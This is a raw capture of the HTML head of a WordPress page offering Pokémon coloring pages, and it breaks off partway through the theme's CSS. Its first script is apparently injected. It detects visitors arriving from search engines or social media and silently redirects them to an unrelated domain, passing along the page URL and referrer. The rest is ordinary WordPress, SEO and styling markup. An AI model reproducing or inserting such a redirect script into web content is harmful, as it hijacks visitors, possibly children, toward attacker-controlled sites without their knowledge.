

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/
body_size: 31405
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://coolandfantastic.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://coolandfantastic.com/feed/atom/" />
	<link rel="pingback" href="https://coolandfantastic.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://coolandfantastic.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Cute Baby Pokemon Coloring Pages - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Cute Baby Pokemon Coloring Pages . the Best Cute Baby Pokemon Coloring Pages . September 2017 Coloring Pages for Children and Adult" />
	<link rel="canonical" href="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Cute Baby Pokemon Coloring Pages - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Cute Baby Pokemon Coloring Pages . the Best Cute Baby Pokemon Coloring Pages . September 2017 Coloring Pages for Children and Adult" />
	<meta property="og:url" content="https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2023-10-05T10:54:11+00:00" />
	<meta property="og:image" content="https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute%20Baby%20Pokemon%20Coloring%20Pages%20Luxury%20September%202017%20Coloring%20Pages%20for%20Children%20and%20Adult-493254.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://coolandfantastic.com/#website","url":"https://coolandfantastic.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coolandfantastic.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/#primaryimage","inLanguage":"en-US","url":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute Baby Pokemon Coloring Pages Luxury September 2017 Coloring Pages for Children and Adult-493254.png","contentUrl":"https://coolandfantastic.com/wp-content/uploads/2020/03/stg-gen-Cute Baby Pokemon Coloring Pages Luxury September 2017 Coloring Pages for Children and Adult-493254.png","width":600,"height":900,"caption":"September 2017 Coloring Pages for Children and Adult from Cute Baby Pokemon Coloring Pages , source:blogstepwise.blogspot.com"},{"@type":"WebPage","@id":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/#webpage","url":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/","name":"The Best Cute Baby Pokemon Coloring Pages - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://coolandfantastic.com/#website"},"primaryImageOfPage":{"@id":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/#primaryimage"},"datePublished":"2023-10-05T10:54:11+00:00","dateModified":"2023-10-05T10:54:11+00:00","author":{"@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb"},"description":"Cute Baby Pokemon Coloring Pages . the Best Cute Baby Pokemon Coloring Pages . September 2017 Coloring Pages for Children and Adult","breadcrumb":{"@id":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/"]}]},{"@type":"BreadcrumbList","@id":"https://coolandfantastic.com/cute-baby-pokemon-coloring-pages/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coolandfantastic.com/"},{"@type":"ListItem","position":2,"name":"The Best Cute Baby Pokemon Coloring Pages"}]},{"@type":"Person","@id":"https://coolandfantastic.com/#/schema/person/775f6743b24fc4f8664332c08cf101fb","name":"admin","image":{"@type":"ImageObject","@id":"https://coolandfantastic.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://coolandfantastic.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://coolandfantastic.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coolandfantastic.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://coolandfantastic.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://coolandfantastic.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://coolandfantastic.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CRoboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLato%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://coolandfantastic.com/wp-content/themes/soledad/style.css?ver=7.2.0' type='text/css' media='all' />
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://coolandfantastic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://coolandfantastic.com/wp-json/" /><link rel="alternate" type="application/json" href="https://coolandfantastic.com/wp-json/wp/v2/posts/170817" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://coolandfantastic.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://coolandfantastic.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://coolandfantastic.com/?p=170817' />
<link rel="alternate" type="application/json+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcute-baby-pokemon-coloring-pages%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://coolandfantastic.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcoolandfantastic.com%2Fcute-baby-pokemon-coloring-pages%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://coolandfantastic.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
		    <style type="text/css">
				h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit, 
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, 
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Roboto', sans-serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
						body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input, 
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Lato', sans-serif; }
		p { line-height: 1.8; }
								#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Roboto', sans-serif; font-weight: normal; }
				.penci-hide-tagupdated{ display: none !important; }
										body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
						h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
								.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
						.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
						.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 600; }
																#header .inner-header .container { padding:40px 0; }
		
				#logo a { max-width:330px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
																		
				.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #00b0ff; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #00b0ff; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #00b0ff; }
		.penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #00b0ff; border-color: #00b0ff; }
		.footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], #searchform.penci-hbg-search-form input.search-input:hover, #searchform.penci-hbg-search-form input.search-input:focus { border-color: #00b0ff; }
		.woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #00b0ff; }
		.penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #00b0ff; background-color: #00b0ff; }
		.woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #00b0ff; }
		.standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #00b0ff; color: #fff; }
		.penci-vernav-toggle:before{ border-top-color: #00b0ff; color: #fff; }
														.headline-title { background-color: #00b0ff; }
														a.penci-topbar-post-title:hover { color: #00b0ff; }
																										ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #00b0ff; }
										.penci-topbar-social a:hover { color: #00b0ff; }
						@media only screen and (min-width: 961px){.sticky-wrapper:not( .is-sticky ) #navigation{ height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation .menu>li>a,.sticky-wrapper:not( .is-sticky ) .main-nav-social{ line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation ul.menu > li > a:before,.sticky-wrapper:not( .is-sticky ) #navigation .menu > ul > li > a:before{ bottom: calc( 90px/2 - 19px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search > a,.sticky-wrapper:not( .is-sticky ) #top-search > a{ height: calc( 90px - 2px ) !important;line-height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) #top-search.shoping-cart-icon > a > span{ top: calc( 90px/2 - 18px ) !important; }.sticky-wrapper:not( .is-sticky ) #navigation .penci-menuhbg-toggle,.sticky-wrapper:not( .is-sticky ) #navigation .show-search,.sticky-wrapper:not( .is-sticky ) .show-search #searchform input.search-input{ height: calc( 90px - 2px ) !important; }.sticky-wrapper:not( .is-sticky ) .show-search a.close-search{ height: 90px !important;line-height: 90px !important; }.sticky-wrapper:not( .is-sticky ) #navigation.header-6 #logo img{ max-height: 90px !important; }body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 ul.menu > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-6 .menu > ul > li > .sub-menu, body.rtl #navigation-sticky-wrapper:not(.is-sticky) #navigation.header-10 ul.menu > li > 